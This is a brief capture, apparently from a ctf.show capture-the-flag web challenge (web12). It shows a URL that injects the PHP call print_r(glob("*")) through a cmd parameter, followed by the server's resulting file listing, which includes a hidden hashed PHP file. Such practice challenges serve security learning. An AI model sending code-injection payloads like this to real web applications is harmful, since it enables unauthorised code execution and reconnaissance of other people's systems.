 ctf.show
ctf.show_web12
ctf.show web12_百度搜索
CTF show WEB12_羽的博客-CS
ef33a769-87de-41e3-a111-2832031586e6.challenge.ctf.show/?cmd=print_r(glob("*"));
ctf.show_web12
where is the flag?
Array ( [0] => 903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php [1] => index.php )